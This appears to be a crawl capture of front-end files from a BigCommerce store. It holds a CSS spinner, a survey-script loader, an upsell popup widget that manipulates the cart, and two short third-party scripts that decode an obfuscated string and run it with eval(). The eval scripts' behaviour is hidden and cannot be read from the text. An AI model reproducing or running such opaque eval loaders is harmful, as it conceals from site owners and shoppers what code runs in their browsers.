content_type: text/css
request_url: https://peasisoft.com/storefront/css/loader.css?v=1767201986851
body_size: 168
content:
.lds-ripple {
  display: inline-block;
  position: relative;
  width: 20px;
  height: 15px;
}
.lds-ripple div {
  position: absolute;
  border: 2px solid #fff;
  opacity: 1;
  border-radius: 50%;
  animation: lds-ripple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}
.lds-ripple div:nth-child(2) {
  animation-delay: -0.5s;
}
@keyframes lds-ripple {
  0% {
    top: 10px;
    left: 10px;
    width: 0;
    height: 0;
    opacity: 1;
  }
  100% {
    top: -2px;
    left: -2px;
    width: 27px;
    height: 27px;
    opacity: 0;
  }
}

#ult-upsell-popup-modal .loadingOverlay {
    background-color: rgba(255,255,255,.9);
    display: none;
    z-index: 20;
}

#ult-upsell-popup-modal .loadingOverlay {
    background-color: rgba(255,255,255,.9);
    bottom: 0;
    height: 100%;
    left: 0;
    opacity: 1;
    position: relative;
    right: 0;
    top: 0;
    transition: all 250ms ease-out;
    width: 100%;
}

#ult-upsell-popup-modal .loadingOverlay::before {
    background-color: rgba(255,255,255,.9);
    height: 2.85714rem;
    width: 2.85714rem;
    border-radius: 2.85714rem;
    border: solid 2px;
    border-color: #fff #fff #999 #999;
    content: "";
    display: block;
    left: 0;
    margin: 0 auto;
    position: relative;
    right: 0;
    top: 50%;
    transform: translateY(-50%) rotate(0);
    transform-style: preserve-3d;
    animation: spin .5s infinite cubic-bezier(.69,.31,.56,.83);
}


--- FILE ---
content_type: application/javascript
request_url: https://briorep-bigcommerce-app-sip-scripts.s3.amazonaws.com/saScript.js?mid=46141
body_size: 653
content:

const scriptSrc = document.currentScript.src;
const url = new URL(scriptSrc);
const mid = url.searchParams.get("mid");

const cnxArray = window._cnx || [];
cnxArray.push(["mid", mid]);
cnxArray.push(["surveyType", "multi"]);
cnxArray.push(["origin", "BigCommerce"]);

window._cnx = cnxArray;

const scriptElement = document.createElement("script");
scriptElement.async = true;
scriptElement.src = "https://insights.bizrate.com/js/init.js";
const insertionPoint = document.getElementsByTagName("script")[0];
if (insertionPoint) {
  insertionPoint.parentNode.insertBefore(scriptElement, insertionPoint);
} else {
  document.body.append(scriptElement);
}


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn5.b-cdn.net/speedyscripts/ecmrx_11392/ecmrx_11392_2.js
body_size: 390
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("AstRPstRPBtPsstRRAtRPstRAstRBstRARtRRAtPRRtRAPtRARtRBAtRBBtRsRtRPstRARtRAstPRRtRsstRBRtRBBtRsAtRBAtRPAtPABtPAPtAARtPABtPsAtAsPtRAstRARtRsstRsBtRBRtRBRtRBstRRRtPsAtPsRtPBBPtPBBstAst",77,"BPAsRtkLY",3,5,52))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn5.b-cdn.net/speedyscripts/ecmrx_11392/ecmrx_11392_1.js
body_size: 403
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc50e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc50e[2][_0xc50e[1]](_0xc50e[0]);var h=g[_0xc50e[3]](0,e);var i=g[_0xc50e[3]](0,f);var j=d[_0xc50e[1]](_0xc50e[0])[_0xc50e[10]]()[_0xc50e[9]](function(a,b,c){if(h[_0xc50e[4]](b)!==-1)return a+=h[_0xc50e[4]](b)*(Math[_0xc50e[8]](e,c))},0);var k=_0xc50e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc50e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("pigTpiKTaRiTgaRTpigTgRpTpgiTgRgTgaRTaKiTgRKTgRgTpggTpgaTgKpTpigTgRgTgRpTaKiTgKaTpiRTpgaTgKKTpggTpipTKipTKigTagaTKipTaRgTaggTgRpTgRgTgKaTgRiTpiRTpiRTpgiTgaaTaRgTaKRTgagTgpRTKKiT",74,"RKapgiTSr",37,6,39))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://peasisoft.com/storefront/js/popup-widget.js?_=1767201986287
body_size: 8890
content:
if (typeof jQuery !== 'undefined') {
    $ = jQuery.noConflict(true)
    console.log($().jquery)
}

function addCouponToCart(cartId, store_domain, coupon_code, __callback = () => {}){
    var settings = {
        "async": true,
        "crossDomain": true,
        "url": "https://"+ store_domain +"/api/storefront/checkouts/"+ cartId+ "/coupons",
        "method": "POST",
        "headers": {
            "content-type": "application/json"
        },
        "processData": false,
        "data": "{\"couponCode\":\""+ coupon_code +"\"}"
    }

    $.ajax(settings).done(function (response) {
        __callback();
        console.log("success create coupon", response);
    });
    return true;
}

$(document).ready(function() {
    function handleAddToCartClick(e) {
        const formTarget = $("#form-action-addToCart").closest('form');
        if (formTarget && formTarget.length && !formTarget[0].reportValidity()) {
            return;
        }

        trigger_clicked = true;
        if (hasOffer && !offer_showed) {
            showOfferModal();
        }
    }

    if ($('#v3CartDrawer').length && $(window).width() < 768) {
        $(document).on('click touchstart', '#form-action-addToCart', handleAddToCartClick);
    }

    $(document).on('click', '#form-action-addToCart', handleAddToCartClick);
});

$(document).on('click touchstart', '#ult-upsell-popup-modal', function(e) {
    var container = $(".new-modal-content");
    if (!container.is(e.target) && container.has(e.target).length === 0) {
        $('#ult-upsell-popup-modal').hide();
        if ((position == 2 || position == 4) && window.addedProductToCart) {
            redirectToNextStep(position);
        }
    }
});

function handleOfferExist(res) {
    var smartControl = res.smart_control
    if (smartControl && smartControl.isHideOfferTimeSettings && smartControl.isUsingSmartControl) {
        let maxAge = parseInt(smartControl.hideOfferTimeSettings) * 60
        setCookie(`_v1_offerId_${res.offer_id}`, res.offer_id, maxAge);
	}
	$('.ult-upsell-modal-body').html(res.responseText);
        hasOffer = true;
        console.log("Found offer");
        offer_id = res.offer_id
        if (res.trigger_item) {
            product_id = res.trigger_item.id
        }
        rate = res.rate
        currency = res.currency

        if (position == 1 && trigger_clicked) {
            showOfferModal();
        }

        if (position == 2 || position == 3 || position == 4) {
            showOfferModal();
            if (position == 2) localStorage.setItem('offer_showed_before_co', true);
            if (position == 4) localStorage.setItem('offer_showed_in_cart', true);
        }
}

function showOfferModal() {
    $('#ult-upsell-popup-modal').css('display', 'block');
    $('#ult-upsell-popup-modal').css('z-index', 999999999);
    setTimeout(function () { $('#ult-upsell-popup-modal').addClass("active"); }, 10);
    storeConversion(offer_id, "OPEN_OFFER_POPUP", position, null, product_id);
    offer_showed = true;
    startTimer();
    popupShowed();

    // Deactivate focus trap by using closed event
    let event = new Event('closed')
    let e = document.getElementById('previewModal')
    if (position == 1 && e) {
        setInterval(function() {
            e.dispatchEvent(event)
        }, 500)
    }
}

function closeModal() {
    $('#ult-upsell-popup-modal').removeClass("active");
    $('#ult-upsell-popup-modal').hide();
}

function handleClickedCalloutButton(action, position, isAddedToCart = false) {
    const ButtonAction = {
        GoToCheckout: 0,
        GoToCart: 1,
        ClosePopup: 2,
    };
    action = parseInt(action, 10);
    switch (parseInt(action, 10)) {
        case ButtonAction.GoToCheckout:
            window.location.href = location.origin + "/checkout.php";
            break;
        case ButtonAction.GoToCart:
            window.location.href = location.origin + "/cart.php";
            break;
        case ButtonAction.ClosePopup:
            $('#ult-upsell-popup-modal').removeClass("active");
            $('#ult-upsell-popup-modal').hide();
            if(isAddedToCart) {
                handleRedirectToClosePopup(position);
            }
            break;
        default: 
            break;
    }
}

function handleRedirectToClosePopup(position) {
    if ([2, 3].includes(position)) {
        window.location.href = location.origin + "/checkout.php"
    } else if (position == 4) {
        window.location.href = location.origin + "/cart.php"
    }
}

function storeConversion(offer_id, type, position = 1, cart_id = null, trigger_product_id = null, rev = 0, added_products = [], added_product_names = [], added_product_revs = [], quantity = 1, __callback = () => {}) {
    if (typeof v1CustomAddedQuantity === "function") {
        quantity = v1CustomAddedQuantity(added_products);
    }
    const data = {
        offer_id: offer_id,
        type: type,
        cart_id: cart_id,
        position: position,
        revenue: rev,
        quantity: quantity,
        offer_item_revenues: JSON.stringify(added_product_revs),
        trigger_product_id: trigger_product_id,
        offer_item_ids: JSON.stringify(added_products),
        store_hash: store_hash,
        offer_item_names: JSON.stringify(added_product_names),
    }

    $.ajax({
        url: apiUri + "/api/conversion",
        headers: {
            "Access-Control-Allow-Headers": "*"
        },
        type: "POST",
        crossDomain: true,
        data: data,
        dataType: "json",
        success: function(res) {
            console.log(res);
            __callback();
        },
        error: function(res) {
            console.log(res);
            __callback();
        }
    });
}

function addToCart(quantity, cartId, productId, variantId = 0, modifier_arrray = [],  offer_item_price, __callback = () => {}) {
    if (modifier_arrray.length > 0) {
        modifier_arrray = {...modifier_arrray};
        modifier_arrray = Object.entries(modifier_arrray).map(([option_id, option_value]) => ({'option_id': parseInt(option_id), option_value}));
        modifier_arrray.forEach(function(modifier) {
            modifier.option_id = parseInt(modifier.option_id);
        });
    }

    if (typeof v1CustomAddedQuantity === "function") {
        quantity = v1CustomAddedQuantity(productId);
    }

    if (variantId && modifier_arrray.length > 0) {
        var data = JSON.stringify({
            "lineItems": [{
                "quantity": quantity,
                "productId": productId,
                "variantId": variantId,
                "option_selections": modifier_arrray,
            }],
        });
    } else if (variantId === 0 && modifier_arrray.length > 0) {
        var data = JSON.stringify({
            "lineItems": [{
                "quantity": quantity,
                "productId": productId,
                "option_selections": modifier_arrray,
            }],
        });
    } else if (variantId && modifier_arrray.length === 0) {
        var data = JSON.stringify({
            "lineItems": [{
                "quantity": quantity,
                "productId": productId,
                "variantId": variantId,
            }],
        });
    } else {
        var data = JSON.stringify({
            "lineItems": [{
                "quantity": quantity,
                "productId": productId,
            }],
        });
    }

    var xhr = new XMLHttpRequest();
    xhr.withCredentials = true;

    xhr.addEventListener("readystatechange", function(result) {
        if (this.readyState === this.DONE) {
            console.log(this.responseText);
            let cart = JSON.parse(result.target.response)
            if (cart['id']) {
                cart_id = cart['id'];
                cart_items = cart["lineItems"]["physicalItems"].concat(cart["lineItems"]["digitalItems"]);
                line_item = getLineItemByProductId(cart_items, productId, variantId)
                console.log(line_item)
                window.addedProductToCart = true;
                __callback(productId, line_item ? (currency.is_transactional? line_item['salePrice'] * quantity / rate : line_item['salePrice'] * quantity): 0,
                                                   line_item ? line_item['name'] : "");
                if (typeof handleAddToCart === "function") {
                    handleAddToCart(productId, line_item ? line_item['salePrice'] : 0);
                }
            } else {
                let addToCartButton = $('#ult-upsell-add-to-cart-' + productId)
                addToCartButton.html("Out of stock!")
                addToCartButton.css('color', '#000')
                addToCartButton.css('background-color', '#FFF')
            }
        }
    });

    $.get('/api/storefront/carts', function(cart_data) {
        if (cart_data && cart_data.length > 0) {
            cartId = cart_data[0]['id'];
            cart_items = cart_data[0]["lineItems"]["physicalItems"].concat(cart_data[0]["lineItems"]["digitalItems"]);
        }

        xhr.open("POST", location.origin + "/api/storefront/carts/" + (cartId ? cartId + "/" : "") + "items?include=lineItems.digitalItems.options%2ClineItems.physicalItems.options");
        xhr.setRequestHeader("content-type", "application/json");

        xhr.send(data);
        xhr.onload = function() {
            v1UpdateCartAmount(parseInt(quantity), offer_item_price);
            if (typeof v1UpdateCartAmountCustom === "function") {
                if (Array.isArray(offer_item_price)) {
                    offer_item_price = offer_item_price.reduce((a, b) => a + b, 0)
                }
                v1UpdateCartAmountCustom(parseInt(quantity), offer_item_price);
            }
            console.log("Done add to cart");
        }
    })
}

function v1UpdateCartAmount(incomingAmount) {
    const quantityBadge = $('.navUser-item.navUser-item--cart [class*="countPill"].cart-quantity,.cart-quantity').first()
    const prevQuantity = parseInt(quantityBadge.text() || 0) || 0
    quantityBadge.text(prevQuantity + incomingAmount);
    quantityBadge.addClass('countPill--positive')
}

function removeFromCart(cartItems, cartId, productId, __callback = () => {}) {
    let itemId = null;

    for (i = 0; i < cartItems.length; i++) {
        if (cartItems[i]['productId'] == productId) {
            itemId = cartItems[i]['id'];
            break
        }
    }

    if (itemId == null) {
        return;
    }

    var data = null;

    var xhr = new XMLHttpRequest();
    xhr.withCredentials = true;

    xhr.addEventListener("readystatechange", function(result) {
        if (this.readyState === this.DONE) {
            console.log(this.responseText);
            let cart = JSON.parse(result.target.response)
            cart_id = cart['id'];
            cart_items = cart["lineItems"]["physicalItems"].concat(cart["lineItems"]["digitalItems"]);
            __callback();
            if (typeof handleRemoveFromCart === "function") {
                const line_item = getLineItemByProductId(cart_items, productId)
                handleRemoveFromCart(cart_id, line_item);
            }
        }
    });

    $.get('/api/storefront/carts', function(cart_data) {
        if (cart_data && cart_data.length > 0) {
            cartId = cart_data[0]['id'];
            cart_items = cart_data[0]["lineItems"]["physicalItems"].concat(cart_data[0]["lineItems"]["digitalItems"]);
        }
        xhr.open("DELETE", location.origin + "/api/storefront/carts/" + (cartId ? cartId + "/" : "") + "items" + (itemId ? "/" + itemId : "") + "?include=lineItems.digitalItems.options%2ClineItems.physicalItems.options");

        xhr.send(data);

        xhr.onload = function() {
            console.log("Done remove from cart");
        }
    })
}

function updateLineItem(cartItems, quantity, cartId, productId, __callback = () => {}) {
    let itemId = null;
    let variantId = null;

    for (i = 0; i < cartItems.length; i++) {
        if (cartItems[i]['productId'] == productId) {
            itemId = cartItems[i]['id'];
            variantId = cartItems[i]['variantId'];
            break;
        }
    }

    if (variantId) {
        var data = JSON.stringify({
            "lineItem": {
                "quantity": quantity,
                "productId": productId,
                "variantId": variantId
            },
        });
    } else {
        var data = JSON.stringify({
            "lineItem": {
                "quantity": quantity,
                "productId": productId,
            },
        });
    }

    var xhr = new XMLHttpRequest();
    xhr.withCredentials = true;

    xhr.addEventListener("readystatechange", function(result) {
        if (this.readyState === this.DONE) {
            console.log(this.responseText);
            let cart = JSON.parse(result.target.response)
            cart_id = cart['id'];
            cart_items = cart["lineItems"]["physicalItems"].concat(cart["lineItems"]["digitalItems"]);
            line_item = getLineItemByProductId(cart_items, productId, variantId)
            console.log(line_item)
            __callback();
            if (typeof handleUpdateItem === "function") {
                handleUpdateItem(cart_id, line_item);
            }
        }
    });

    $.get('/api/storefront/carts', function(cart_data) {
        if (cart_data && cart_data.length > 0) {
            cartId = cart_data[0]['id'];
            cart_items = cart_data[0]["lineItems"]["physicalItems"].concat(cart_data[0]["lineItems"]["digitalItems"])
        }
        xhr.open("PUT", location.origin + "/api/storefront/carts/" + (cartId ? cartId + "/" : "") + "items" + (itemId ? "/" + itemId : "") + "?include=lineItems.digitalItems.options%2ClineItems.physicalItems.options");
        xhr.setRequestHeader("content-type", "application/json");

        xhr.send(data);

        xhr.onload = function() {
            console.log("Update item successful");
        }
    })
}

// Track select variant option
let selected_options = {}

$(".form-radio").on('click', (event) => {
    selected_options[$(event.target).attr('name')] = $(event.target).attr('value');
});

$("select.form-select").on('click', (event) => {
    selected_options[$(event.target).attr('name')] = $(event.target).children("option:selected").attr('value');
});

function getVariantIdByOptions(trigger_product, selected_options) {
    let variant_arr = [];
    let selected_options_arr = Object.entries(selected_options).map(([key, value]) => ({key,value}));
    selected_options_arr.forEach(function (item, key) {
        // format of item.key: id-variant_type-index : id is variant or modifier id, variant_type is variant or modifier (0: variant, 1: modifier), index is the index of the option
        // index is the index of the offeritems array
        // example: 90-1-0
        let option_id = (item.key).toString().split("-");
        if(option_id[1] === '0') {
            variant_arr.push(item.value);
        }
    });
    current_options = Object.values(variant_arr).map(x => parseInt(x)).sort();
    if (trigger_product.variants.length > 0) {
        for (i = 0; i < trigger_product.variants.length; i++) {
            tmp_options = trigger_product.variants[i].options.map(x => x['id']).sort();
            if (current_options.toString() == tmp_options.toString()) {
                return trigger_product.variants[i].id;
            }
        }
        return trigger_product.variants[0].id;;
    }
    return null
}
// End track select variant options

function getItemCountInCart(cartItems, productId) {
    for (i = 0; i < cartItems.length; i++) {
        if (cartItems[i]['productId'] == productId) {
            return cartItems[i]['quantity'];
        }
    }

    return 0;
}

function redirectToNextStep(position) {
    if ([2, 3].includes(position)) {
        window.location.href = location.origin + "/checkout.php"
    }
    if (typeof handleAddToCart === "function") {
        closeModal();
    } else {
        if ([1, 4].includes(position)) {
            window.location.href = location.origin + "/cart.php"
        }
    }
}

function getPriceFromVariantId(variants, variantId) {
    let calculated_price = 0;
    variants.forEach(variant => {
        if (parseInt(variant['id']) == parseInt(variantId)) {
            calculated_price = variant['calculated_price'];
        }
    })
    return calculated_price;
}

function changeProductPrice(product_body, offer_product, offer_data, modifier_array) {
    let selected_options_in_popup = {}
    product_body.find(".new-modal-body__variant select").each(function(){
        selected_options_in_popup[$(this).attr('name')] = $(this).find("option:selected").val()
    })
    /* change modifier variant when change select box */
    let selected_options_arr = Object.entries(selected_options_in_popup).map(([key, value]) => ({key,value}));
    let sub_modifier_array = [];
    let index_of_offer_item = 0;
    selected_options_arr.forEach(function (item, key) {
        let option_id = (item.key).toString().split("-");
        index_of_offer_item = parseInt(option_id[2]);
        sub_modifier_array = modifier_array[index_of_offer_item];
        if(option_id[1] === '1') {
            sub_modifier_array[option_id[0]] = parseInt(item.value) - 1;
        }
    });
    modifier_array[index_of_offer_item] = sub_modifier_array;
    /* end change modifier variant when change select box */
    if ($.isEmptyObject(selected_options_in_popup)) { return }
    var variant_id = getVariantIdByOptions(offer_product, selected_options_in_popup)
    let variant_price = getPriceFromVariantId(offer_product.variants, variant_id)
    variant_price = getPriceAfterModifier(modifier_array[getIndexOfAddedProductInOfferProducts(v1_response_data.offerItems, offer_product.id)], offer_product, variant_price);
    variant_price = variant_price < 0 ? 0 : variant_price;
    if (offer_data.discount.type) {
        var price_before_discount = variant_price
        variant_price = offer_data.discount.type == 'percentage_discount' ? Math.round(price_before_discount*(1-offer_data.discount.amount/100) * 100) / 100 :
            Math.round((price_before_discount - offer_data.discount.amount) *100) / 100
        product_body.find('.price-before-discount').html(peasiPriceFormat(price_before_discount * rate, currency))
    }
    product_body.find('.price').html(peasiPriceFormat(variant_price * rate >= 0 ? variant_price * rate : 0, currency))
    offer_product.variants.forEach(variant => {
        if (parseInt(variant['id']) == parseInt(variant_id)) {
            variant['image_url'] !== '' ? $(`#offer_img_${offer_product.id}`).attr("src",variant['image_url']) : '';
        }
    })
    return [variant_price, modifier_array]
}

function getDefaultModifierVariant(offer_products) {
    let modifier_array = [];
    offer_products.forEach((item, i) => {
        modifier_array[i] = [];
        if (Array.isArray(item.modifiers) && item.modifiers.length > 0) {
            let sub_modifier_array = [];
            item.modifiers.forEach(function (modifier, key) {
                let option_id = (modifier.id).toString();
                if (modifier.type == 'numbers_only_text' || modifier.type == 'multi_line_text' || modifier.type == 'text' || modifier.type == 'date') {
                    sub_modifier_array[option_id] = modifier.config?.default_value ? modifier.config?.default_value : '';
                } else {
                    let default_option = modifier.options.find(option => option.is_default == true);
                    if (default_option) {
                        sub_modifier_array[option_id] = default_option.id;
                    } else if (modifier.required == true && default_option == undefined) {
                        sub_modifier_array[option_id] = modifier.options[0].id;
                    }
                }
            });
            modifier_array[i] = sub_modifier_array;
        }
    })

    return modifier_array;
}

function getIndexOfAddedProductInOfferProducts(offer_products, added_product_id) {
    let index = 0;
    offer_products.forEach((item, i) => {
        if (item.id == added_product_id)
            index = i;
    })
    return index;
}


function getPriceAfterModifier(modifier_array, offer_item, variant_price) {
    if (modifier_array.length > 0) {
        sub_modifier_arrays = Object.entries(modifier_array).map(([key, value]) => ({'key': parseInt(key), 'value': parseInt(value)})) ;
        sub_modifier_arrays.forEach(function (sub_modifier_array, key_sub_modifier_array) {
            Object.values(offer_item.modifiers).forEach(function (modifier, keyModifier) {
                if (modifier.id == sub_modifier_array.key) {
                    modifier.options.forEach(function (option, keyOption) {
                        if (option.id == sub_modifier_array.value) {
                            variant_price = option.adjusters_price_type === "relative" ?  variant_price + option.adjusters_price_value : variant_price * (100 + option.adjusters_price_value)/100;
                        }
                    });
                }
            });
        });
    }
    return variant_price
}

function checkStock(modal_body) {
    try {
        if (!modal_body) return;
        
        let offer_product = modal_body.find('.ult-upsell-add-to-cart').data('offer_product');
        if (!offer_product) return;

        let OutOfStockProduct = $('#product-out-of-stock-' + offer_product.id);
        let html = "";

        if (!offer_product.inventory_tracking) return;

        if (offer_product.inventory_tracking === 'variant') {
            if (offer_product.variants || (offer_product.modifiers && offer_product.modifiers.length > 0)) {
                let selected_options_in_popup = {};
                modal_body.find(".new-modal-body__variant select").each(function(){
                    selected_options_in_popup[$(this).attr('name')] = $(this).find("option:selected").val();
                });

                var variant_id = getVariantIdByOptions(offer_product, selected_options_in_popup);
                let selectedVariant = offer_product.variants?.find((item) => item.id == variant_id);
                if (selectedVariant && selectedVariant.inventory_level <= 0) {
                    html = "Out of stock!";
                }
            }
        }

        if (offer_product.inventory_tracking === 'product') {
            if (offer_product.inventory_level <= 0) {
                html = "Out of stock!";
            }
        }
        OutOfStockProduct.html(html);
    } catch (e) {
        console.warn('checkStock function failed:', e);
    }
}

function removeTriggerProduct(cart_id, cart_items, trigger_product_id, position) {
    let trigger_product_quantity = getItemCountInCart(cart_items, trigger_product_id);
    console.log(trigger_product_quantity);
    if (trigger_product_quantity > 1) {
        updateLineItem(cart_items, trigger_product_quantity - 1, cart_id, trigger_product_id, () => {
            redirectToNextStep(position);;
        });
    } else {
        removeFromCart(cart_items, cart_id, trigger_product_id, () => {
            redirectToNextStep(position);;
        })
    }
}

function getLineItemByProductId(cart_items, product_id, variant_id = null) {
    return cart_items.find(cart_item => cart_item['productId'] == product_id && (variant_id ? cart_item['variantId'] == variant_id : true))
}

function numberFormat(number, decimals, dec_point, thousands_point) {
    if (number == null || !isFinite(number)) {
        throw new TypeError("number is not valid");
    }

    if (!decimals) {
        var len = number.toString().split(".").length;
        decimals = len > 1 ? len : 0;
    }

    if (!dec_point) {
        dec_point = ".";
    }

    if (!thousands_point) {
        thousands_point = ",";
    }

    number = parseFloat(number).toFixed(decimals);

    number = number.replace(".", dec_point);

    var splitNum = number.split(dec_point);
    splitNum[0] = splitNum[0].replace(/\B(?=(\d{3})+(?!\d))/g, thousands_point);
    number = splitNum.join(dec_point);

    return number;
}

function peasiPriceFormat(
    amount,
    format = {
        token_location: "left",
        token: "$",
        decimal_token: ".",
        thousands_token: ",",
        decimal_places: 2,
    }
) {
    if (format['token_location'] === 'left') {
        return format['token'] + numberFormat(amount, format['decimal_places'], format['decimal_token'], format['thousands_token']);
    } else {
        return numberFormat(amount, format['decimal_places'], format['decimal_token'], format['thousands_token']) + format['token'];
    }
}

function getQtyCart (cartItems) {
    var qty = 0 ;
    for (i = 0 ; i < cartItems.length; i++){
        qty += cartItems[i]['quantity']
    }
    return qty;
}

function getCartInformation (__callback = () => {}) {
    $.get('/api/storefront/carts', function(cart_data) {
        if (cart_data && cart_data.length > 0) {
            __callback(cart_data[0]);
        }
    })
}

function getCookieMatch(name) {
    var cookie = document.cookie.split(';')
    var cookieOffer = cookie.filter((val)=> {
        return val.trim().indexOf(name) == 0;
    })
    var offerIds = cookieOffer.map((c) => {
        let cookieArr = c.split('=')
        return parseInt(cookieArr[1])
    })
    return offerIds
}

function setCookie(name, value, maxAge) {
	var cookie = name + '=' + encodeURIComponent(value);
	if (typeof maxAge === 'number') {
		cookie += '; max-age=' + maxAge;
        cookie +=';path=/'
		document.cookie = cookie;
	}
}

function getTriggerProductsVariants(cart_items) {
    const result = cart_items.reduce(function (triggerProductsVariants, cart_item) {
        const findIndex = triggerProductsVariants.findIndex(e => e.productId == cart_item.productId)
        if (findIndex !== -1) {
            triggerProductsVariants[findIndex].variantIds.push(cart_item.variantId)
        } else {
            triggerProductsVariants.push({
                productId: cart_item.productId,
                variantIds: [cart_item.variantId]
            })
        }
        return triggerProductsVariants
    }, [])
    return result
}

function changeOtherModifierValues(sub_modifiers, offer_product, offer_type) {
    let sub_modifier_array = sub_modifiers
    offer_product.other_modifiers.forEach(function(modifier, key) {
        let option_id = (modifier.id).toString();
        let data_modifier = null
        if (modifier.type == 'text' || modifier.type == 'numbers_only_text' || modifier.type == 'multi_line_text') {
            data_modifier = $(`#${offer_type}-offeritem-${offer_product.id}-${modifier.type}-${modifier.id}`).val();
        }
        if (modifier.type == 'numbers_only_text') {
            data_modifier = $(`#${offer_type}-offeritem-${offer_product.id}-numbers_only_text-${modifier.id}`).val();
        }
        if (modifier.type == 'date') {
            let date = $(`#${offer_type}-offeritem-${offer_product.id}-${modifier.type}-${modifier.id}`).val().split('-');
            data_modifier = {"month": date[1], "day": date[2], "year": date[0]};
        }
        sub_modifier_array[option_id] = data_modifier
    })
    return sub_modifier_array;
}

function validateModifiers(data_modifier, offer_item, offer_type) {
    offer_item.modifiers.forEach((modifier) => {
        $(`.${offer_type}-offeritem-${offer_item.id}-${modifier.type}-native-recommender-error-${modifier.id}`).addClass('hidden');
        $(`.${offer_type}-offeritem-${offer_item.id}-${modifier.type}-native-recommender-error-out-of-range-${modifier.id}`).addClass('hidden')
        $(`.${offer_type}-offeritem-${offer_item.id}-${modifier.type}-native-recommender-error-out-of-lines-${modifier.id}`).addClass('hidden')
    })
    if (data_modifier && data_modifier.length > 0 && offer_item.modifiers && offer_item.modifiers.length > 0) {
        let required_modifiers = [];
        let modifiers_unchecked = [];
        data_modifier.forEach((modifier, key) => {
            const productModifier = offer_item.modifiers.find((item) => item.id.toString() === key.toString())
            if (productModifier && productModifier.required) {
                required_modifiers.push({
                    id: productModifier.id,
                    type: productModifier.type,
                });
            }
        });
        required_modifiers.forEach((required_modifier, key) => {
            if (!data_modifier[required_modifier.id]) {
                modifiers_unchecked.push({
                    id: required_modifier.id,
                    type: required_modifier.type,
                });
            } else if (required_modifier.type === 'date' && !data_modifier[required_modifier.id].year) {
                modifiers_unchecked.push({
                    id: required_modifier.id,
                    type: required_modifier.type,
                });
            }
        })
        modifiers_unchecked.forEach((modifier) => {
            // remove all hidden class if modifier_type in modifiers_unchecked
            $(`.${offer_type}-offeritem-${offer_item.id}-${modifier.type}-native-recommender-error-${modifier.id}`).removeClass('hidden');
        })
        number_only_text = offer_item.modifiers.filter(e => e.type === 'numbers_only_text');
        let check_value_in_range = []
        if (number_only_text && number_only_text.length) {
            check_value_in_range = number_only_text.filter(
                e => e.config.number_limited && ((e.config.number_limit_mode == 'range' && (data_modifier[e.id] > e.config.number_highest_value || data_modifier[e.id] < e.config.number_lowest_value))
                || (e.config.number_limit_mode == 'highest' && data_modifier[e.id] > e.config.number_highest_value)
                || (e.config.number_limit_mode == 'lowest' && data_modifier[e.id] < e.config.number_lowest_value)));
            check_value_in_range = check_value_in_range.filter(e => e.required || !!data_modifier[e.id].trim())
            check_value_in_range.forEach((modifier) => {
                $(`.${offer_type}-offeritem-${offer_item.id}-${modifier.type}-native-recommender-error-out-of-range-${modifier.id}`).removeClass('hidden');
            })
        }
        // validate text_field
        text_field = offer_item.modifiers.filter(e => e.type === 'text' || e.type === 'multi_line_text');
        let check_text_in_range = []
        if (text_field && text_field.length) {
            check_text_in_range = text_field.filter(
                e => e.config.text_characters_limited && ((data_modifier[e.id].trim().length > e.config.text_max_length || data_modifier[e.id].trim().length < e.config.text_min_length)));
            check_text_in_range = check_text_in_range.filter(e => e.required || !!data_modifier[e.id].trim())
            check_text_in_range.forEach((modifier) => {
                $(`.${offer_type}-offeritem-${offer_item.id}-${modifier.type}-native-recommender-error-out-of-range-${modifier.id}`).removeClass('hidden');
            })
        }

        multi_text_field = offer_item.modifiers.filter(e => e.type === 'multi_line_text');
        let check_value_in_lines = []
        if (multi_text_field && multi_text_field.length) {
            check_value_in_lines = multi_text_field.filter(
                e => e.config.text_lines_limited && ((data_modifier[e.id].split(/\r*\n/).length > e.config.text_max_lines || data_modifier[e.id].split(/\r*\n/).length < e.config.text_min_lines)));
            check_value_in_lines.forEach((modifier) => {
                $(`.${offer_type}-offeritem-${offer_item.id}-${modifier.type}-native-recommender-error-out-of-lines-${modifier.id}`).removeClass('hidden');
            })
        }

        return modifiers_unchecked.length > 0 || check_value_in_range.length > 0 || check_value_in_lines.length > 0 || check_text_in_range.length > 0;
    } else if ((!data_modifier || data_modifier.length == 0) && offer_item.modifiers && offer_item.modifiers.length > 0) {
        let check = 0;
        offer_item.modifiers.forEach((modifier) => {
            const isTextType = ['text', 'numbers_only_text', 'multi_line_text', 'date'].includes(modifier.type);
            if (isTextType && modifier.required || !isTextType) {
                $(`.${offer_type}-offeritem-${offer_item.id}-${modifier.type}-native-recommender-error-${modifier.id}`).removeClass('hidden');
                check++;
            }
